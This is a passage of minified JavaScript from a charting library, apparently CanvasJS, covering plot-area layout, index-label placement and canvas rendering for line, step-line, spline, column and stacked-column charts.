(this.axisY[0]||this.axisY2[0])){var d=this.axisX[0]?this.axisX[0].lineCoordinates:this.axisX2[0].lineCoordinates;if(this.axisY&&0<this.axisY.length&&this.axisY[0]){var c=this.axisY[0];a.x1=d.x1<d.x2?d.x1:c.lineCoordinates.x1;a.y1=d.y1<c.lineCoordinates.y1?d.y1:c.lineCoordinates.y1;a.x2=d.x2>c.lineCoordinates.x2?d.x2:c.lineCoordinates.x2;a.y2=d.y2>d.y1?d.y2:c.lineCoordinates.y2;a.width=a.x2-a.x1;a.height=a.y2-a.y1}this.axisY2&&0<this.axisY2.length&&this.axisY2[0]&&(c=this.axisY2[0],a.x1=d.x1<d.x2?
d.x1:c.lineCoordinates.x1,a.y1=d.y1<c.lineCoordinates.y1?d.y1:c.lineCoordinates.y1,a.x2=d.x2>c.lineCoordinates.x2?d.x2:c.lineCoordinates.x2,a.y2=d.y2>d.y1?d.y2:c.lineCoordinates.y2,a.width=a.x2-a.x1,a.height=a.y2-a.y1)}else d=this.layoutManager.getFreeSpace(),a.x1=d.x1,a.x2=d.x2,a.y1=d.y1,a.y2=d.y2,a.width=d.width,a.height=d.height;w||(a.canvas.width=a.width,a.canvas.height=a.height,a.canvas.style.left=a.x1+"px",a.canvas.style.top=a.y1+"px",(0<a.x1||0<a.y1)&&a.ctx.translate(-a.x1,-a.y1));a.layoutManager=
new Ca(a.x1,a.y1,a.x2,a.y2,2)};n.prototype.renderIndexLabels=function(a){var d=a||this.plotArea.ctx,c=this.plotArea,b=0,e=0,f=0,l=f=e=0,u=0,A=b=0,k=0;for(a=0;a<this._indexLabels.length;a++){var m=this._indexLabels[a],p=m.chartType.toLowerCase(),q,g,l=la("indexLabelFontColor",m.dataPoint,m.dataSeries),r=la("indexLabelFontSize",m.dataPoint,m.dataSeries),u=la("indexLabelFontFamily",m.dataPoint,m.dataSeries),A=la("indexLabelFontStyle",m.dataPoint,m.dataSeries),k=la("indexLabelFontWeight",m.dataPoint,
m.dataSeries),h=la("indexLabelBackgroundColor",m.dataPoint,m.dataSeries);q=la("indexLabelMaxWidth",m.dataPoint,m.dataSeries);g=la("indexLabelWrap",m.dataPoint,m.dataSeries);var n=la("indexLabelLineDashType",m.dataPoint,m.dataSeries),t=la("indexLabelLineColor",m.dataPoint,m.dataSeries),y=s(m.dataPoint.indexLabelLineThickness)?s(m.dataSeries.options.indexLabelLineThickness)?0:m.dataSeries.options.indexLabelLineThickness:m.dataPoint.indexLabelLineThickness,b=0<y?Math.min(10,("normal"===this.plotInfo.axisPlacement?
this.plotArea.height:this.plotArea.width)<<0):0,C={percent:null,total:null},B=null;if(0<=m.dataSeries.type.indexOf("stacked")||"pie"===m.dataSeries.type||"doughnut"===m.dataSeries.type)C=this.getPercentAndTotal(m.dataSeries,m.dataPoint);if(m.dataSeries.indexLabelFormatter||m.dataPoint.indexLabelFormatter)B={chart:this,dataSeries:m.dataSeries,dataPoint:m.dataPoint,index:m.indexKeyword,total:C.total,percent:C.percent};var D=m.dataPoint.indexLabelFormatter?m.dataPoint.indexLabelFormatter(B):m.dataPoint.indexLabel?
this.replaceKeywordsWithValue(m.dataPoint.indexLabel,m.dataPoint,m.dataSeries,null,m.indexKeyword):m.dataSeries.indexLabelFormatter?m.dataSeries.indexLabelFormatter(B):m.dataSeries.indexLabel?this.replaceKeywordsWithValue(m.dataSeries.indexLabel,m.dataPoint,m.dataSeries,null,m.indexKeyword):null;if(null!==D&&""!==D){var C=la("indexLabelPlacement",m.dataPoint,m.dataSeries),B=la("indexLabelOrientation",m.dataPoint,m.dataSeries),z=la("indexLabelTextAlign",m.dataPoint,m.dataSeries),v=m.direction,e=m.dataSeries.axisX,
f=m.dataSeries.axisY,x=!1,h=new ia(d,{x:0,y:0,maxWidth:q?q:0.5*this.width,maxHeight:g?5*r:1.5*r,angle:"horizontal"===B?0:-90,text:D,padding:0,backgroundColor:h,textAlign:z,fontSize:r,fontFamily:u,fontWeight:k,fontColor:l,fontStyle:A,textBaseline:"middle"});h.measureText();m.dataSeries.indexLabelMaxWidth=h.maxWidth;if("stackedarea100"===p){if(m.point.x<c.x1||m.point.x>c.x2||m.point.y<c.y1-1||m.point.y>c.y2+1)continue}else if("rangearea"===p||"rangesplinearea"===p){if(m.dataPoint.x<e.viewportMinimum||
m.dataPoint.x>e.viewportMaximum||Math.max.apply(null,m.dataPoint.y)<f.viewportMinimum||Math.min.apply(null,m.dataPoint.y)>f.viewportMaximum)continue}else if(0<=p.indexOf("line")||0<=p.indexOf("area")||0<=p.indexOf("bubble")||0<=p.indexOf("scatter")){if(m.dataPoint.x<e.viewportMinimum||m.dataPoint.x>e.viewportMaximum||m.dataPoint.y<f.viewportMinimum||m.dataPoint.y>f.viewportMaximum)continue}else if(0<=p.indexOf("column")||"waterfall"===p||"error"===p&&!m.axisSwapped){if(m.dataPoint.x<e.viewportMinimum||
m.dataPoint.x>e.viewportMaximum||m.bounds.y1>c.y2||m.bounds.y2<c.y1)continue}else if(0<=p.indexOf("bar")||"error"===p){if(m.dataPoint.x<e.viewportMinimum||m.dataPoint.x>e.viewportMaximum||m.bounds.x1>c.x2||m.bounds.x2<c.x1)continue}else if("candlestick"===p||"ohlc"===p){if(m.dataPoint.x<e.viewportMinimum||m.dataPoint.x>e.viewportMaximum||Math.max.apply(null,m.dataPoint.y)<f.viewportMinimum||Math.min.apply(null,m.dataPoint.y)>f.viewportMaximum)continue}else if(m.dataPoint.x<e.viewportMinimum||m.dataPoint.x>
e.viewportMaximum)continue;l=u=2;"horizontal"===B?(A=h.width,k=h.height):(k=h.width,A=h.height);if("normal"===this.plotInfo.axisPlacement){if(0<=p.indexOf("line")||0<=p.indexOf("area"))C="auto",u=4;else if(0<=p.indexOf("stacked"))"auto"===C&&(C="inside");else if("bubble"===p||"scatter"===p)C="inside";q=m.point.x-("horizontal"===B?A/2:A/2-r/2);"inside"!==C?(e=c.y1,f=c.y2,0<v?(g=m.point.y+("horizontal"===B?r/2:0)-k-u-b,g<e&&(g="auto"===C?Math.max(m.point.y,e)+r/2+u:e+r/2+u,x=g+k>m.point.y)):(g=m.point.y+
r/2+u+b,g>f-k&&(g="auto"===C?Math.min(m.point.y,f)+r/2-k-u:f+r/2-k,x=g<m.point.y))):(e=Math.max(m.bounds.y1,c.y1),f=Math.min(m.bounds.y2,c.y2-k+r/2),b=0<=p.indexOf("range")||"error"===p?0<v?Math.max(m.bounds.y1,c.y1)+r/2+u:Math.min(m.bounds.y2,c.y2)+r/2-k+u:(Math.max(m.bounds.y1,c.y1)+Math.min(m.bounds.y2,c.y2))/2-k/2+r/2+("horizontal"===B?u:0),0<v?(g=Math.max(m.point.y,b),g<e&&("bubble"===p||"scatter"===p)&&(g=Math.max(m.point.y-k-u,c.y1+u))):(g=Math.min(m.point.y,b),g>f-k-u&&("bubble"===p||"scatter"===
p)&&(g=Math.min(m.point.y+u,c.y2-k-u))),g=Math.min(g,f))}else 0<=p.indexOf("line")||0<=p.indexOf("area")||0<=p.indexOf("scatter")?(C="auto",l=4):0<=p.indexOf("stacked")?"auto"===C&&(C="inside"):"bubble"===p&&(C="inside"),g=m.point.y+r/2-k/2+u,"inside"!==C?(e=c.x1,f=c.x2,0>v?(q=m.point.x-("horizontal"===B?A:A-r/2)-l-b,q<e&&(q="auto"===C?Math.max(m.point.x,e)+l:e+l,x=q+A>m.point.x)):(q=m.point.x+("horizontal"===B?0:r/2)+l+b,q>f-A-l-b&&(q="auto"===C?Math.min(m.point.x,f)-("horizontal"===B?A:A/2)-l:f-
A-l,x=q<m.point.x))):(e=Math.max(m.bounds.x1,c.x1),Math.min(m.bounds.x2,c.x2),b=0<=p.indexOf("range")||"error"===p?0>v?Math.max(m.bounds.x1,c.x1)+r/2+l:Math.min(m.bounds.x2,c.x2)-A/2-l+("horizontal"===B?0:r/2):(Math.max(m.bounds.x1,c.x1)+Math.min(m.bounds.x2,c.x2))/2+("horizontal"===B?0:r/2),q=0>v?Math.max(m.point.x,b)-("horizontal"===B?A/2:0):Math.min(m.point.x,b)-A/2,q=Math.max(q,e));"vertical"===B&&(g+=k-r/2);h.x=q;h.y=g;h.render(!0);y&&("inside"!==C&&(0>p.indexOf("bar")&&("error"!==p||!m.axisSwapped)&&
m.point.x>c.x1&&m.point.x<c.x2||!x)&&(0>p.indexOf("column")&&("error"!==p||m.axisSwapped)&&m.point.y>c.y1&&m.point.y<c.y2||!x))&&(d.lineWidth=y,d.strokeStyle=t?t:"gray",d.setLineDash&&d.setLineDash(N(n,y)),d.beginPath(),d.moveTo(m.point.x,m.point.y),0<=p.indexOf("bar")||"error"===p&&m.axisSwapped?d.lineTo(q+(0<m.direction?-l:A+l)+("vertical"===B?-r/2:0),g+("vertical"===B?-k/2:k/2-r/2)-u):0<=p.indexOf("column")||"error"===p&&!m.axisSwapped?d.lineTo(q+A/2-("horizontal"===B?0:r/2),g+("vertical"===B?
(g-k<m.point.y?0:-k)+u:(g-r/2<m.point.y?k:0)-r/2)):d.lineTo(q+A/2-("horizontal"===B?0:r/2),g+("vertical"===B?g-k<m.point.y?0:-k:(g-r/2<m.point.y?k:0)-r/2)),d.stroke())}}d={source:d,dest:this.plotArea.ctx,animationCallback:L.fadeInAnimation,easingFunction:L.easing.easeInQuad,animationBase:0,startTimePercent:0.7};for(a=0;a<this._indexLabels.length;a++)m=this._indexLabels[a],h=la("indexLabelBackgroundColor",m.dataPoint,m.dataSeries),m.dataSeries.indexLabelBackgroundColor=s(h)?w?"transparent":null:h;
return d};n.prototype.renderLine=function(a){var d=a.targetCanvasCtx||this.plotArea.ctx,c=w?this._preRenderCtx:d;if(!(0>=a.dataSeriesIndexes.length)){var b=this._eventManager.ghostCtx;c.save();var e=this.plotArea;c.beginPath();c.rect(e.x1,e.y1,e.width,e.height);c.clip();for(var f=[],l,u=0;u<a.dataSeriesIndexes.length;u++){var A=a.dataSeriesIndexes[u],k=this.data[A];c.lineWidth=k.lineThickness;var m=k.dataPoints,p="solid";if(c.setLineDash){var q=N(k.nullDataLineDashType,k.lineThickness),p=k.lineDashType,
g=N(p,k.lineThickness);c.setLineDash(g)}var r=k.id;this._eventManager.objectMap[r]={objectType:"dataSeries",dataSeriesIndex:A};r=Q(r);b.strokeStyle=r;b.lineWidth=0<k.lineThickness?Math.max(k.lineThickness,4):0;var r=k._colorSet,h=r=k.lineColor=k.options.lineColor?k.options.lineColor:r[0];c.strokeStyle=r;var n=!0,t=0,y,s;c.beginPath();if(0<m.length){for(var B=!1,t=0;t<m.length;t++)if(y=m[t].x.getTime?m[t].x.getTime():m[t].x,!(y<a.axisX.dataInfo.viewPortMin||y>a.axisX.dataInfo.viewPortMax&&(!k.connectNullData||
!B)))if("number"!==typeof m[t].y)0<t&&!(k.connectNullData||B||n)&&(c.stroke(),w&&b.stroke()),B=!0;else{y=a.axisX.convertValueToPixel(y);s=a.axisY.convertValueToPixel(m[t].y);var D=k.dataPointIds[t];this._eventManager.objectMap[D]={id:D,objectType:"dataPoint",dataSeriesIndex:A,dataPointIndex:t,x1:y,y1:s};n||B?(!n&&k.connectNullData?(c.setLineDash&&(k.options.nullDataLineDashType||p===k.lineDashType&&k.lineDashType!==k.nullDataLineDashType)&&(c.stroke(),c.beginPath(),c.moveTo(l.x,l.y),p=k.nullDataLineDashType,
c.setLineDash(q)),c.lineTo(y,s),w&&b.lineTo(y,s)):(c.beginPath(),c.moveTo(y,s),w&&(b.beginPath(),b.moveTo(y,s))),B=n=!1):(c.lineTo(y,s),w&&b.lineTo(y,s),0==t%500&&(c.stroke(),c.beginPath(),c.moveTo(y,s),w&&(b.stroke(),b.beginPath(),b.moveTo(y,s))));l={x:y,y:s};t<m.length-1&&(h!==(m[t].lineColor||r)||p!==(m[t].lineDashType||k.lineDashType))&&(c.stroke(),c.beginPath(),c.moveTo(y,s),h=m[t].lineColor||r,c.strokeStyle=h,c.setLineDash&&(m[t].lineDashType?(p=m[t].lineDashType,c.setLineDash(N(p,k.lineThickness))):
(p=k.lineDashType,c.setLineDash(g))));if(0<m[t].markerSize||0<k.markerSize){var z=k.getMarkerProperties(t,y,s,c);f.push(z);D=Q(D);w&&f.push({x:y,y:s,ctx:b,type:z.type,size:z.size,color:D,borderColor:D,borderThickness:z.borderThickness})}(m[t].indexLabel||k.indexLabel||m[t].indexLabelFormatter||k.indexLabelFormatter)&&this._indexLabels.push({chartType:"line",dataPoint:m[t],dataSeries:k,point:{x:y,y:s},direction:0>m[t].y===a.axisY.reversed?1:-1,color:r})}c.stroke();w&&b.stroke()}}W.drawMarkers(f);w&&
(d.drawImage(this._preRenderCanvas,0,0,this.width,this.height),c.globalCompositeOperation="source-atop",a.axisX.maskCanvas&&c.drawImage(a.axisX.maskCanvas,0,0,this.width,this.height),a.axisY.maskCanvas&&c.drawImage(a.axisY.maskCanvas,0,0,this.width,this.height),this._breaksCanvasCtx&&this._breaksCanvasCtx.drawImage(this._preRenderCanvas,0,0,this.width,this.height),c.clearRect(e.x1,e.y1,e.width,e.height),b.beginPath());c.restore();c.beginPath();return{source:d,dest:this.plotArea.ctx,animationCallback:L.xClipAnimation,
easingFunction:L.easing.linear,animationBase:0}}};n.prototype.renderStepLine=function(a){var d=a.targetCanvasCtx||this.plotArea.ctx,c=w?this._preRenderCtx:d;if(!(0>=a.dataSeriesIndexes.length)){var b=this._eventManager.ghostCtx;c.save();var e=this.plotArea;c.beginPath();c.rect(e.x1,e.y1,e.width,e.height);c.clip();for(var f=[],l,u=0;u<a.dataSeriesIndexes.length;u++){var A=a.dataSeriesIndexes[u],k=this.data[A];c.lineWidth=k.lineThickness;var m=k.dataPoints,p="solid";if(c.setLineDash){var q=N(k.nullDataLineDashType,
k.lineThickness),p=k.lineDashType,g=N(p,k.lineThickness);c.setLineDash(g)}var r=k.id;this._eventManager.objectMap[r]={objectType:"dataSeries",dataSeriesIndex:A};r=Q(r);b.strokeStyle=r;b.lineWidth=0<k.lineThickness?Math.max(k.lineThickness,4):0;var r=k._colorSet,h=r=k.lineColor=k.options.lineColor?k.options.lineColor:r[0];c.strokeStyle=r;var n=!0,t=0,y,s;c.beginPath();if(0<m.length){for(var B=!1,t=0;t<m.length;t++)if(y=m[t].getTime?m[t].x.getTime():m[t].x,!(y<a.axisX.dataInfo.viewPortMin||y>a.axisX.dataInfo.viewPortMax&&
(!k.connectNullData||!B)))if("number"!==typeof m[t].y)0<t&&!(k.connectNullData||B||n)&&(c.stroke(),w&&b.stroke()),B=!0;else{var D=s;y=a.axisX.convertValueToPixel(y);s=a.axisY.convertValueToPixel(m[t].y);var z=k.dataPointIds[t];this._eventManager.objectMap[z]={id:z,objectType:"dataPoint",dataSeriesIndex:A,dataPointIndex:t,x1:y,y1:s};n||B?(!n&&k.connectNullData?(c.setLineDash&&(k.options.nullDataLineDashType||p===k.lineDashType&&k.lineDashType!==k.nullDataLineDashType)&&(c.stroke(),c.beginPath(),c.moveTo(l.x,
l.y),p=k.nullDataLineDashType,c.setLineDash(q)),c.lineTo(y,D),c.lineTo(y,s),w&&(b.lineTo(y,D),b.lineTo(y,s))):(c.beginPath(),c.moveTo(y,s),w&&(b.beginPath(),b.moveTo(y,s))),B=n=!1):(c.lineTo(y,D),w&&b.lineTo(y,D),c.lineTo(y,s),w&&b.lineTo(y,s),0==t%500&&(c.stroke(),c.beginPath(),c.moveTo(y,s),w&&(b.stroke(),b.beginPath(),b.moveTo(y,s))));l={x:y,y:s};t<m.length-1&&(h!==(m[t].lineColor||r)||p!==(m[t].lineDashType||k.lineDashType))&&(c.stroke(),c.beginPath(),c.moveTo(y,s),h=m[t].lineColor||r,c.strokeStyle=
h,c.setLineDash&&(m[t].lineDashType?(p=m[t].lineDashType,c.setLineDash(N(p,k.lineThickness))):(p=k.lineDashType,c.setLineDash(g))));if(0<m[t].markerSize||0<k.markerSize)D=k.getMarkerProperties(t,y,s,c),f.push(D),z=Q(z),w&&f.push({x:y,y:s,ctx:b,type:D.type,size:D.size,color:z,borderColor:z,borderThickness:D.borderThickness});(m[t].indexLabel||k.indexLabel||m[t].indexLabelFormatter||k.indexLabelFormatter)&&this._indexLabels.push({chartType:"stepLine",dataPoint:m[t],dataSeries:k,point:{x:y,y:s},direction:0>
m[t].y===a.axisY.reversed?1:-1,color:r})}c.stroke();w&&b.stroke()}}W.drawMarkers(f);w&&(d.drawImage(this._preRenderCanvas,0,0,this.width,this.height),c.globalCompositeOperation="source-atop",a.axisX.maskCanvas&&c.drawImage(a.axisX.maskCanvas,0,0,this.width,this.height),a.axisY.maskCanvas&&c.drawImage(a.axisY.maskCanvas,0,0,this.width,this.height),this._breaksCanvasCtx&&this._breaksCanvasCtx.drawImage(this._preRenderCanvas,0,0,this.width,this.height),c.clearRect(e.x1,e.y1,e.width,e.height),b.beginPath());
c.restore();c.beginPath();return{source:d,dest:this.plotArea.ctx,animationCallback:L.xClipAnimation,easingFunction:L.easing.linear,animationBase:0}}};n.prototype.renderSpline=function(a){function d(a){a=v(a,2);if(0<a.length){b.beginPath();w&&e.beginPath();b.moveTo(a[0].x,a[0].y);a[0].newStrokeStyle&&(b.strokeStyle=a[0].newStrokeStyle);a[0].newLineDashArray&&b.setLineDash(a[0].newLineDashArray);w&&e.moveTo(a[0].x,a[0].y);for(var c=0;c<a.length-3;c+=3)if(b.bezierCurveTo(a[c+1].x,a[c+1].y,a[c+2].x,a[c+
2].y,a[c+3].x,a[c+3].y),w&&e.bezierCurveTo(a[c+1].x,a[c+1].y,a[c+2].x,a[c+2].y,a[c+3].x,a[c+3].y),0<c&&0===c%3E3||a[c+3].newStrokeStyle||a[c+3].newLineDashArray)b.stroke(),b.beginPath(),b.moveTo(a[c+3].x,a[c+3].y),a[c+3].newStrokeStyle&&(b.strokeStyle=a[c+3].newStrokeStyle),a[c+3].newLineDashArray&&b.setLineDash(a[c+3].newLineDashArray),w&&(e.stroke(),e.beginPath(),e.moveTo(a[c+3].x,a[c+3].y));b.stroke();w&&e.stroke()}}var c=a.targetCanvasCtx||this.plotArea.ctx,b=w?this._preRenderCtx:c;if(!(0>=a.dataSeriesIndexes.length)){var e=
this._eventManager.ghostCtx;b.save();var f=this.plotArea;b.beginPath();b.rect(f.x1,f.y1,f.width,f.height);b.clip();for(var l=[],u=0;u<a.dataSeriesIndexes.length;u++){var A=a.dataSeriesIndexes[u],k=this.data[A];b.lineWidth=k.lineThickness;var m=k.dataPoints,p="solid";if(b.setLineDash){var q=N(k.nullDataLineDashType,k.lineThickness),p=k.lineDashType,g=N(p,k.lineThickness);b.setLineDash(g)}var r=k.id;this._eventManager.objectMap[r]={objectType:"dataSeries",dataSeriesIndex:A};r=Q(r);e.strokeStyle=r;e.lineWidth=
0<k.lineThickness?Math.max(k.lineThickness,4):0;var r=k._colorSet,h=r=k.lineColor=k.options.lineColor?k.options.lineColor:r[0];b.strokeStyle=r;var n=0,t,y,s=[];b.beginPath();if(0<m.length)for(y=!1,n=0;n<m.length;n++)if(t=m[n].getTime?m[n].x.getTime():m[n].x,!(t<a.axisX.dataInfo.viewPortMin||t>a.axisX.dataInfo.viewPortMax&&(!k.connectNullData||!y)))if("number"!==typeof m[n].y)0<n&&!y&&(k.connectNullData?b.setLineDash&&(0<s.length&&(k.options.nullDataLineDashType||!m[n-1].lineDashType))&&(s[s.length-
1].newLineDashArray=q,p=k.nullDataLineDashType):(d(s),s=[])),y=!0;else{t=a.axisX.convertValueToPixel(t);y=a.axisY.convertValueToPixel(m[n].y);var B=k.dataPointIds[n];this._eventManager.objectMap[B]={id:B,objectType:"dataPoint",dataSeriesIndex:A,dataPointIndex:n,x1:t,y1:y};s[s.length]={x:t,y:y};n<m.length-1&&(h!==(m[n].lineColor||r)||p!==(m[n].lineDashType||k.lineDashType))&&(h=m[n].lineColor||r,s[s.length-1].newStrokeStyle=h,b.setLineDash&&(m[n].lineDashType?(p=m[n].lineDashType,s[s.length-1].newLineDashArray=
N(p,k.lineThickness)):(p=k.lineDashType,s[s.length-1].newLineDashArray=g)));if(0<m[n].markerSize||0<k.markerSize){var D=k.getMarkerProperties(n,t,y,b);l.push(D);B=Q(B);w&&l.push({x:t,y:y,ctx:e,type:D.type,size:D.size,color:B,borderColor:B,borderThickness:D.borderThickness})}(m[n].indexLabel||k.indexLabel||m[n].indexLabelFormatter||k.indexLabelFormatter)&&this._indexLabels.push({chartType:"spline",dataPoint:m[n],dataSeries:k,point:{x:t,y:y},direction:0>m[n].y===a.axisY.reversed?1:-1,color:r});y=!1}d(s)}W.drawMarkers(l);
w&&(c.drawImage(this._preRenderCanvas,0,0,this.width,this.height),b.globalCompositeOperation="source-atop",a.axisX.maskCanvas&&b.drawImage(a.axisX.maskCanvas,0,0,this.width,this.height),a.axisY.maskCanvas&&b.drawImage(a.axisY.maskCanvas,0,0,this.width,this.height),this._breaksCanvasCtx&&this._breaksCanvasCtx.drawImage(this._preRenderCanvas,0,0,this.width,this.height),b.clearRect(f.x1,f.y1,f.width,f.height),e.beginPath());b.restore();b.beginPath();return{source:c,dest:this.plotArea.ctx,animationCallback:L.xClipAnimation,
easingFunction:L.easing.linear,animationBase:0}}};n.prototype.renderColumn=function(a){var d=a.targetCanvasCtx||this.plotArea.ctx,c=w?this._preRenderCtx:d;if(!(0>=a.dataSeriesIndexes.length)){var b=null,e=this.plotArea,f=0,l,u,A,k=a.axisY.convertValueToPixel(a.axisY.logarithmic?a.axisY.viewportMinimum:0),f=this.options.dataPointMinWidth?this.dataPointMinWidth:this.options.dataPointWidth?this.dataPointWidth:1,m=this.options.dataPointMaxWidth?this.dataPointMaxWidth:this.options.dataPointWidth?this.dataPointWidth:
Math.min(0.15*this.width,0.9*(this.plotArea.width/a.plotType.totalDataSeries))<<0,p=a.axisX.dataInfo.minDiff;isFinite(p)||(p=0.3*Math.abs(a.axisX.range));p=this.dataPointWidth=this.options.dataPointWidth?this.dataPointWidth:0.9*(e.width*(a.axisX.logarithmic?Math.log(p)/Math.log(a.axisX.range):Math.abs(p)/Math.abs(a.axisX.range))/a.plotType.totalDataSeries)<<0;this.dataPointMaxWidth&&f>m&&(f=Math.min(this.options.dataPointWidth?this.dataPointWidth:Infinity,m));!this.dataPointMaxWidth&&(this.dataPointMinWidth&&
m<f)&&(m=Math.max(this.options.dataPointWidth?this.dataPointWidth:-Infinity,f));p<f&&(p=f);p>m&&(p=m);c.save();w&&this._eventManager.ghostCtx.save();c.beginPath();c.rect(e.x1,e.y1,e.width,e.height);c.clip();w&&(this._eventManager.ghostCtx.beginPath(),this._eventManager.ghostCtx.rect(e.x1,e.y1,e.width,e.height),this._eventManager.ghostCtx.clip());for(m=0;m<a.dataSeriesIndexes.length;m++){var q=a.dataSeriesIndexes[m],g=this.data[q],r=g.dataPoints;if(0<r.length)for(var h=5<p&&g.bevelEnabled?!0:!1,f=
0;f<r.length;f++)if(r[f].getTime?A=r[f].x.getTime():A=r[f].x,!(A<a.axisX.dataInfo.viewPortMin||A>a.axisX.dataInfo.viewPortMax)&&"number"===typeof r[f].y){l=a.axisX.convertValueToPixel(A);u=a.axisY.convertValueToPixel(r[f].y);l=a.axisX.reversed?l+a.plotType.totalDataSeries*p/2-(a.previousDataSeriesCount+m)*p<<0:l-a.plotType.totalDataSeries*p/2+(a.previousDataSeriesCount+m)*p<<0;var n=a.axisX.reversed?l-p<<0:l+p<<0,t;0<=r[f].y?t=k:(t=u,u=k);u>t&&(b=u,u=t,t=b);b=r[f].color?r[f].color:g._colorSet[f%g._colorSet.length];
ca(c,l,u,n,t,b,0,null,h&&0<=r[f].y,0>r[f].y&&h,!1,!1,g.fillOpacity);b=g.dataPointIds[f];this._eventManager.objectMap[b]={id:b,objectType:"dataPoint",dataSeriesIndex:q,dataPointIndex:f,x1:l,y1:u,x2:n,y2:t};b=Q(b);w&&ca(this._eventManager.ghostCtx,l,u,n,t,b,0,null,!1,!1,!1,!1);(r[f].indexLabel||g.indexLabel||r[f].indexLabelFormatter||g.indexLabelFormatter)&&this._indexLabels.push({chartType:"column",dataPoint:r[f],dataSeries:g,point:{x:l+(n-l)/2,y:0>r[f].y===a.axisY.reversed?u:t},direction:0>r[f].y===
a.axisY.reversed?1:-1,bounds:{x1:l,y1:Math.min(u,t),x2:n,y2:Math.max(u,t)},color:b})}}w&&(d.drawImage(this._preRenderCanvas,0,0,this.width,this.height),c.globalCompositeOperation="source-atop",a.axisX.maskCanvas&&c.drawImage(a.axisX.maskCanvas,0,0,this.width,this.height),a.axisY.maskCanvas&&c.drawImage(a.axisY.maskCanvas,0,0,this.width,this.height),this._breaksCanvasCtx&&this._breaksCanvasCtx.drawImage(this._preRenderCanvas,0,0,this.width,this.height),c.clearRect(e.x1,e.y1,e.width,e.height),this._eventManager.ghostCtx.restore());
c.restore();return{source:d,dest:this.plotArea.ctx,animationCallback:L.yScaleAnimation,easingFunction:L.easing.easeOutQuart,animationBase:k<a.axisY.bounds.y1?a.axisY.bounds.y1:k>a.axisY.bounds.y2?a.axisY.bounds.y2:k}}};n.prototype.renderStackedColumn=function(a){var d=a.targetCanvasCtx||this.plotArea.ctx,c=w?this._preRenderCtx:d;if(!(0>=a.dataSeriesIndexes.length)){var b=null,e=this.plotArea,f=[],l=[],u=[],A=[],k=0,m,p,q=a.axisY.convertValueToPixel(a.axisY.logarithmic?a.axisY.viewportMinimum:0),k=
this.options.dataPointMinWidth?this.dataPointMinWidth:this.options.dataPointWidth?this.dataPointWidth:1;m=this.options.dataPointMaxWidth?this.dataPointMaxWidth:this.options.dataPointWidth?this.dataPointWidth:0.15*this.width<<0;var g=a.axisX.dataInfo.minDiff;isFinite(g)||(g=0.3*Math.abs(a.axisX.range));g=this.options.dataPointWidth?this.dataPointWidth:0.9*(e.width*(a.axisX.logarithmic?Math.log(g)/Math.log(a.axisX.range):Math.abs(g)/Math.abs(a.axisX.range))/a.plotType.plotUnits.length)<<0;this.dataPointMaxWidth&&
k>m&&(k=Math.min(this.options.dataPointWidth?this.dataPointWidth:Infinity,m));!this.dataPointMaxWidth&&(this.dataPointMinWidth&&m<k)&&(m=Math.max(this.options.dataPointWidth?this.dataPointWidth:-Infinity,k));g<k&&(g=k);g>m&&(g=m);c.save();w&&this._eventManager.ghostCtx.save();c.beginPath();c.rect(e.x1,e.y1,e.width,e.height);c.clip();w&&(this._eventManager.ghostCtx.beginPath(),this._eventManager.ghostCtx.rect(e.x1,e.y1,e.width,e.height),this._eventManager.ghostCtx.clip());for(var r=0;r<a.dataSeriesIndexes.length;r++){var h=
a.dataSeriesIndexes[r],n=this.data[h],t=n.dataPoints;if(0<t.length){var y=5<g&&n.bevelEnabled?!0:!1;c.strokeStyle="#4572A7 ";for(k=0;k<t.length;k++)if(b=t[k].x.getTime?t[k].x.getTime():t[k].x,!(b<a.axisX.dataInfo.viewPortMin||b>a.axisX.dataInfo.viewPortMax)&&"number"===typeof t[k].y){m=a.axisX.convertValueToPixel(b);var s=m-a.plotType.plotUnits.length*g/2+a.index*g<<0,B=s+g<<0,D;if(a.axisY.logarithmic||a.axisY.scaleBreaks&&0<a.axisY.scaleBreaks._appliedBreaks.length&&0<t[k].y)u[b]=t[k].y+(u[b]?u[b]:
0),0<u[b]&&(p=a.axisY.convertValueToPixel(u[b]),D="undefined"!==typeof f[b]?f[b]:q,f[b]=p);else if(a.axisY.scaleBreaks&&0<a.axisY.scaleBreaks._appliedBreaks.length&&0>=t[k].y)A[b]=t[k].y+(A[b]?A[b]:0),D=a.axisY.convertValueToPixel(A[b]),p="undefined"!==typeof l[b]?l[b]:q,l[b]=D;else if(p=a.axisY.convertValueToPixel(t[k].y),0<=t[k].y){var z="undefined"!==typeof f[b]?f[b]:0;p-=z;D=q-z;f[b]=z+(D-p)}else z=l[b]?l[b]:0,D=p+z,p=q+z,l[b]=z+(D-p);b=t[k].color?t[k].color:n._colorSet[k%n._colorSet.length];
ca(c,s,p,B,D,b,0,null,y&&0<=t[k].y,0>t[k].y&&y,!1,!1,n.fillOpacity);b=n.dataPointIds[k];this._eventManager.objectMap[b]={id:b,objectType:"dataPoint",dataSeriesIndex:h,dataPointIndex:k,x1:s,y1:p,x2:B,y2:D};b=Q(b);w&&ca(this._eventManager.ghostCtx,s,p,B,D,b,0,null,!1,!1,!1,!1);(t[k].indexLabel||n.indexLabel||t[k].indexLabelFormatter||n.indexLabelFormatter)&&this._indexLabels.push({chartType:"stackedColumn",dataPoint:t[k],dataSeries:n,point:{x:m,y:0<=t[k].y?p:D},direction:0>t[k].y===a.axisY.reversed?
1:-1,bounds:{x1:s,y1:Math.min(p,D),x2:B,y2:Math.max(p,D)},color:b})}}}w&&(d.drawImage(this._preRenderCanvas,0,0,this.width,this.height),c.globalCompositeOperation="source-atop",a.axisX.maskCanvas&&c.drawImage(a.axisX.maskCanvas,0,0,this.width,this.height),a.axisY.maskCanvas&&c.drawImage(a.axisY.maskCanvas,0,0,this.width,this.height),this._breaksCanvasCtx&&this._breaksCanvasCtx.drawImage(this._preRenderCanvas,0,0,this.width,this.height),c.clearRect(e.x1,e.y1,e.width,e.height),this._eventManager.ghostCtx.restore());
c.restore();return{source:d,dest:this.plotArea.ctx,animationCallback:L.yScaleAnimation,easingFunction:L.easing.easeOutQuart,animationBase:q<a.axisY.bounds.y1?a.axisY.bounds.y1:q>a.axisY.bounds.y2?a.axisY.bounds.y2:q}}};n.prototype.renderStackedColumn100=function(a){var d=a.targetCanvasCtx||this.plotArea.ctx,c=w?this._preRenderCtx:d;if(!(0>=a.dataSeriesIndexes.length)){var b=null,e=this.plotArea,f=[],l=[],u=[],A=[],k=0,m,p,q=a.axisY.convertValueToPixel(a.axisY.logarithmic?a.axisY.viewportMinimum:0),
